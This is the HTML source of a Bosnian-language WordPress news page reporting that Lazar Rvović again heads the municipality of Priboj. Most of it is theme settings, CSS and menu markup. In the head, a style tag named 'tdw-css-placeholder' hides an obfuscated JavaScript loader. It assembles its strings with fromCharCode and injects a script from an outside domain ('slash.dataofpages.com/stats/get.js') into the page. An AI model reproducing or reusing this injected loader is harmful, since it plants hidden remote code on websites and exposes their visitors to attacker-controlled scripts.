                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="2300ea85e6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NAJNOVIJE/",
                    "name": "NAJNOVIJE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/category/teme/politika/",
                    "name": "Politika"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/lazar-rvovic-peti-put-na-celu-opstine-priboj/",
                    "name": "Lazar Rvović peti put na čelu opštine Priboj"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-293515 single-format-standard td-standard-pack lazar-rvovic-peti-put-na-celu-opstine-priboj global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
